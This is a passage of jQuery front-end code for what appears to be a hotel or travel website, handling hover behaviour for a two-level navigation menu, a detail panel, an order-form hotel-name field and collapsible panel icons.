		topMenuLevel2Content.css("display","none");
		
		
		
	});
	
	topMenuLevel1Nav.mouseleave( function() {
		
		topMenuLevel1TimeOut = setTimeout( function() {
			
			topMenuLevel1Content.css("display","none");
			topMenuLevel1Nav.removeClass("hover");
			sectionDetail.css("display","none");
				
			
		}, topMenuLevel1LeaveTime);
		
	});
	
	topMenuLevel1Content.mouseenter( function() {
		
		clearTimeout(topMenuLevel1TimeOut);
		
		
	});
	
	topMenuLevel1Content.mouseleave( function() {
		
		topMenuLevel1TimeOut = setTimeout( function() {
			
			topMenuLevel1Content.css("display","none");
			topMenuLevel1Nav.removeClass("hover");
			sectionDetail.css("display","none");
				
			
		}, topMenuLevel1LeaveTime);
		
	});
	
	topMenuLevel2Nav.mouseenter( function() {
		
		clearTimeout(topMenuLevel2TimeOut);
		
		topMenuLevel2ContentTemp = jQuery(this).parent().next();
		
		if ( topMenuLevel2ContentTemp.hasClass("subMenu") )
		{
			topMenuLevel2Content.css("display","none");
			topMenuLevel2ContentTemp.css("display","block");
			topMenuLevel2Nav.removeClass("hover");
			sectionDetail.removeClass("oneLevel");
			jQuery(this).addClass("hover");
		}
		else
		{
			topMenuLevel2Nav.removeClass("hover");
			sectionDetail.addClass("oneLevel");
			topMenuLevel2Content.css("display","none");
		}
		
	});
	
	topMenuContentTrigger.mouseenter( function() {
		
		topMenuContent = jQuery(this).next();
		
		topMenuContentTitle = topMenuContent.children(".sectionDetailTitle").html();
		topMenuContentImage = topMenuContent.children(".sectionDetailImage").html();
		topMenuContentSummary = topMenuContent.children(".sectionDetailSummary").html();
		
		sectionDetailTitle.html(topMenuContentTitle);
		sectionDetailImage.html(topMenuContentImage);
		sectionDetailSummary.html(topMenuContentSummary);
		
		sectionDetail.css("display","block");
		
		if (jQuery(this).parent(".level0").length > 0)
		{
			if (jQuery(this).parent(".level0").next(".subMenu").length < 1)
			{
				sectionDetail.css("display","none");
			}
		}
		
		heightControl(jQuery(this));
		

		
	});
	
	function heightControl( jQueryItem )
	{
		jQueryItemParent = jQuery(jQueryItem).parent();
		
		if ( jQueryItemParent.hasClass("level0") )
		{
			jQueryItemParent = jQueryItemParent.next(".subMenu");
		}
		else
		{
			jQueryItemParent = jQueryItemParent.parents("li.subMenu.level0");
		}
		
		if ( jQuery(jQueryItem).parent().hasClass("level1") )
		{
			topMenuLevel2ContentHeight = jQuery(jQueryItem).parent().next().outerHeight(true);
		}
		else
		{
			topMenuLevel2ContentHeight = 0;
		}
		
		sectionDetailHeight = sectionDetail.outerHeight(true);
		
		if ( jQueryItemParent.height() < sectionDetailHeight || jQueryItemParent.height() < topMenuLevel2ContentHeight )
		{
			if ( sectionDetailHeight < topMenuLevel2ContentHeight )
			{
				jQueryItemParent.css("height",topMenuLevel2ContentHeight);
			}
			else
			{
				jQueryItemParent.css("height",sectionDetailHeight);
			}
		}
		
	}
	
	// </NewTopMenu>	
	
	$('.form-zakaz').click(function() {
		var h2 = $(this).parents(".card-otel").find('#pagetitle').val();		
		$('#inlines #hotelname').val(h2)
        $('#inlines #af_hotelnames').val(h2)		
    });	
	
$('.panel-collapse').on('show.bs.collapse', function () {
  $(this).parent('.panel').find('.fa-chevron-up').show();
  $(this).parent('.panel').find('.fa-chevron-down').hide();
})
$('.panel-collapse').on('hide.bs.collapse', function () {
  $(this).parent('.panel').find('.fa-chevron-up').hide();
  $(this).parent('.panel').find('.fa-chevron-down').show();
})


	
}); 
   
   

